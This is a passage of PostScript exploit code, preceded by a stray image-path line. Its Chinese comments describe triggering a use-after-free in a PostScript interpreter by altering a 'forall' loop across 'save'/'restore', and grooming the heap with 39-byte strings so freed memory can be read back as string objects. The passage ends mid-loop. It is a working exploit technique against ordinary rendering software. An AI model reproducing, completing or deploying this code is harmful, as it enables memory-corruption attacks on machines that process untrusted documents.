 /l100 { 1000 { l102 length string dup 0 l102 putinterval } repeat } bind def
/l101
{
/l102 exch def %%获取l136字符串对象
/l103 0 def
/l53 ( /l54 exch def l57 l55 l54 put /l55 l55 1 add def ) def
/l56 ( l62 restore l100 l61 0 l60 put ) def %% 恢复之前保存的ps状态,同时把fol循环函数替换掉.
/l57 68 array def
/l55 1 def
/l59 ( l56 cvx exec ) cvx def %% forall 循环第一次执行
/l60 ( l53 cvx exec ) cvx def %% forall 之后执行的函数,提取uaf后的内存。
/l61 1 array def
100 %% 执行序列:0x1f
{
/l55 1 def
l61 0 l59 put
/l62 save def
/l63 39 string def %% 申请39(0x27)大小的字符串是有原因的，申请0x27的时候，
l63 l61 forall %% 引擎会申请0x28大小的内存，而0x28大小刚好字符串对象结构的大小.